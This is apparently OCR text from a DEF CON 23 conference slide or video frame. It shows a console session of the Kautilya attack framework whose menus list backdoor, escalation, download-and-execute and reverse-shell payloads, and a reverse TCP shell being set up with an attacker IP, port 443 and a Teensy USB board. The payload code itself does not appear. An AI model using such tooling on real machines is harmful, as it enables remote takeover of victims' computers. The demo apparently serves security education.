 C:\Windows\system32\cmd.exe - kautilya.rb
1. Gather
2. Execute
3. Backdoor
4. Escalate
5. Manage
6. Drop Files
7. Misc
0. Go back to Main Menu
Kautilya> 2
1. Download and Execute
2. Connect to Hotspot and Execute code
3. Code Execution using Powershell
4. Code Execution using DNS TXT queries
5. Download and Execute PowerShell Script
6. Execute ShellCode
7. Reverse TCP Shell
8. Reverse UDP Shell
9. Reverse ICMP Shell
10. Reverse HTTPS Shell
11. Reverse HTTP Shell
0. Go back to Main Menu
Kautilya> 7
This payload connects back to the attacker's machine on the given IP address and
TCP port.
A listener must be started on the attacker's machine on the given TCP port.
The payload is derived from Powerfun written by Ben Turner & Dave Hardy
See this blog post for detailed usage:
Kautilya> Enter the IP address to which the target will connect back: 192.168.23
0.1
Kautilya> Enter the TCP port on which the target will connect back: 443
Kautilya> Select the board type you want to use: Teesny++ 2.0 (Press 2), Teensy
3 (Press 3): _
DEF CON 23
LAS VEGAS
BALLYS
01:45
08-08-2015